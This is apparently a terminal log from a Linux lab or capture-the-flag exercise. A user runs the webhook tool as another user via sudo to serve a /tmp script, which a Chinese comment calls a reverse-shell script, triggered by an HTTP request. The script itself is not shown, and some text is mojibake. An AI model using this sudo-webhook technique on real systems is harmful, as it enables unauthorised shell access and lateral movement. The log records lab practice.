 drwxrwxrwt  2 root root 4096 sep 18 13:40 .font-unix
drwxrwxrwt  2 root root 4096 sep 18 13:40 .ICE-unix
-rw-r--r--  1 tula tula   49 sep 18 15:32 laitya1.sh
drwx------  3 root root 4096 sep 18 13:40 systemd-private-8628ae9601414495accefe9603de22c8-systemd-logind.service-3CZyQf
drwx------  3 root root 4096 sep 18 13:40 systemd-private-8628ae9601414495accefe9603de22c8-systemd-timesyncd.service-wriZfg
drwxrwxrwt  2 root root 4096 sep 18 13:40 .Test-unix
drwxrwxrwt  2 root root 4096 sep 18 13:40 .X11-unix
drwxrwxrwt  2 root root 4096 sep 18 13:40 .XIM-unix
tula@away:~$ chmod +x /tmp/laitya1.sh
tula@away:~$ sudo -u lula /usr/bin/webhook -hooks /tmp/a.json -verbose
[webhook] 2025/09/18 15:38:48 version 2.6.9 starting
[webhook] 2025/09/18 15:38:48 setting up os signal watcher
[webhook] 2025/09/18 15:38:48 attempting to load hooks from /tmp/a.json
外部主机访问这个url+id就可以执行反弹shell的sh文件了
[webhook] 2025/09/18 15:38:48 found 1 hook(s) in file
[webhook] 2025/09/18 15:38:48  loaded: laitya1
[webhook] 2025/09/18 15:38:48 serving hooks on http://0.0.0.0:9000/hooks/{id}
[webhook] 2025/09/18 15:38:48 os signal watcher ready
[webhook] 2025/09/18 15:38:50 Started GET /hooks/laitya1
[webhook] 2025/09/18 15:38:50 [a48af0] incoming HTTP request from 192.168.56.1:29704
[webhook] 2025/09/18 15:38:50 [a48af0] laitya1 got matched
[webhook] 2025/09/18 15:38:50 [a48af0] laitya1 hook triggered successfully
[webhook] 2025/09/18 15:38:50 Completed 200 OK in 62.948Âµs
[webhook] 2025/09/18 15:38:50 [a48af0] executing /tmp/laitya1.sh (/tmp/laitya1.sh) with arguments ["/tmp/laitya1.sh"] and environment [] using /t
mp as cwd
[webhook] 2025/09/18 15:42:14 [a48af0] command output: bash: lÃ-nea 4: python: orden no encontrada
[webhook] 2025/09/18 15:42:14 [a48af0] finished handling laitya1
[webhook] 2025/09/18 15:43:06 Started GET /hooks/laitya1
[webhook] 2025/09/18 15:43:06 [bb6a90] incoming HTTP request from 192.168.56.1:4277